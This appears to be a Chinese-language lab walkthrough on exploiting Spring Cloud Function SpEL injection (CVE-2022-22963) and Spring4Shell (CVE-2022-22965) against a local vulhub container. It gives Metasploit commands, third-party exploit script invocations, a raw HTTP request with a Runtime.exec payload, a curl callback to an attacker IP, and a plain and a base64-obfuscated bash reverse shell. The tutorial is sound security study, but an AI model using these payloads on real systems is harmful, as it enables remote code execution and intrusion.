
漏洞发现
Nuclei?
SpringBoot-Scan?
项目地址:https://github.com/AabyssZG/SpringBoot-Scan
执行命令:
python ./SpringBoot-Scan.py -v http://192.168.229.140:8080/
-v --vul 对单一URL进行漏洞利用

SpringBootExploit?
项目地址:https://github.com/0x727/SpringBootExploit
从releases下载最新版Spring Boot Exploit压缩包,配合JNDIExploit使用。(?推荐)
工具使用参见:https://www.ddosi.org/springbootexploit/

Spring_All_Reachable?
项目地址:https://github.com/savior-only/Spring_All_Reachable
命令执行受限。

MSF?
漏洞应该是存在的,但是利用失败了
search CVE-2022-22963
use exploit/multi/http/spring_cloud_function_spel_injection
set RHOSTS 192.168.229.140
set LHOST 192.168.229.128
set RPORT 8080
set ForceExploit true
exploit

第三方工具1(命令执行)?
来源地址:https://github.com/charis3306/CVE-2022-22963
Spring-cloud-function-spel.py
# 检查漏洞是否存在
python ./Spring-cloud-function-spel.py --check post --url http://192.168.229.140:8080/
# 尝试命令执行
python ./Spring-cloud-function-spel.py --check post --url http://192.168.229.140:8080/ --cmd "curl http://192.168.229.128/`whoami`"
# 尝试反弹shell
python ./Spring-cloud-function-spel.py --check post --url http://192.168.229.140:8080/ --ip 192.168.229.128 --port 9999


第三方工具2(反弹shell)?
项目地址:https://github.com/mamba-2021/EXP-POC/blob/main/Spring-cloud-function-SpEL-RCE/Spel_RCE_Bash_EXP.py
Spel_RCE_Bash_EXP.py

漏洞验证 & 利用
发送如下数据包,spring.cloud.function.routing-expression头中包含的SpEL表达式将会被执行:
POST /functionRouter HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("touch /tmp/success")
Content-Type: text/plain
Content-Length: 4
test


然后进入容器docker exec -it 8d3b1b7ae9d7 bash看看,可见,success成功创建。
反弹 shell
bash -i >& /dev/tcp/192.168.229.128/6666 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIyOS4xMjgvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}
CVE-2022-22965:Spring4Shell
漏洞介绍 & 环境准备
漏洞原理: Spring Framework 存在远程代码执行漏洞,在 JDK 9 及以上版本环境下,远程攻击者可以利用该漏洞写入恶意代码导致远程代码执行漏洞。
更多信息参见:
【安全风险通告】Spring Framework远程代码执行漏洞(CVE-2022-22965)安全风险通告第三次更新
时间线:
2022年03月29日晚间, Spring Framework远程代码执行漏洞(CVE-2022-22965)被监测到,任何引用 Spring Framework 的衍生产品均受影响。3月29日深夜该漏洞被国内安全研究人员复现确认。漏洞时间线如下:
- 2022 年 03 月 29 日晚:Spring Framework 存在远程代码执行漏洞被国内安全研究人员监测到,并第一时间分析复现,由于漏洞影响范围极大,漏洞风险评级为“极危”,但此时官方仍尚未正式发布漏洞修复版本。
- 2022 年 03 月 30 日:漏洞技术细节及 POC 公开,且发现在野利用事件。
- 2022 年 03 月 31 日:Spring 官方发布了 Spring Framework 5.3.18 及 Spring Framework 5.2.20.RELEASE 版本,且以 CVE-2022-22965 标识该漏洞,多家安全厂商陆续发布确认漏洞存在的安全风险通告。
- 2022年04月01日:鉴于此漏洞的严重性,国外将 Spring Framework 远程代码执行漏洞(CVE- 2022-22965)命名为“Spring4Shell”。
影响范围:
Spring Framework 5.3.X < 5.3.18
Spring Framework 5.2.X < 5.2.20
及其衍生产品
● JDK ≥ 9
● JRE ≥ 9
注:其他版本未更新均受影响
环境搭建:
cd vulhub-master/spring/CVE-2022-22965
docker-compose up -d
docker ps
docker-compose down


漏洞发现
SpringBootExploit和Spring_All_Reachable,不支持此漏洞。
Nuclei?
SpringBoot-Scan?
项目地址:https://github.com/AabyssZG/SpringBoot-Scan
执行命令:
python ./SpringBoot-Scan.py -v http://192.168.229.140:8080/
-v --vul 对单一URL进行漏洞利用



MSF?
search CVE-2022-22965
use exploit/multi/http/spring_framework_rce_spring4shell
set RHOSTS 192.168.229.140
set LHOST 192.168.229.128
set RPORT 8080
set ForceExploit true
exploit
